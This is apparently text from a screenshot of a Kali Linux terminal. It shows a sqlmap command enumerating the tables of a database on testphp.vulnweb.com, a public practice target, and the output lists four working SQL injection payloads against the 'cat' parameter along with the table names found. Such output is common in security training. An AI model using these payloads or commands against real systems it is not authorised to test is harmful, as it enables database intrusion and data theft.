 1 2 3 4
15:33
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -tables
___
__H__
___ ___["]_____ ___ ___ {1.7.2#stable}
|_ -| . [)] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:32:54 /2023-09-05/
[15:32:55] [INFO] resuming back-end DBMS 'mysql'
[15:32:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9872=9872
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b786271,(SELECT (ELT(3015=3015,1))),0×71717a7871),3015)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4810 FROM (SELECT(SLEEP(5)))fCqX)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b786271,0×6c4c476c494d5064464a454a4e4d546f5668544f4876726878784b42644
d704d4e5a777674746778,0×71717a7871),NULL,NULL-- -
---
[15:32:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[15:32:55] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[15:32:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[15:32:56] [WARNING] your sqlmap version is outdated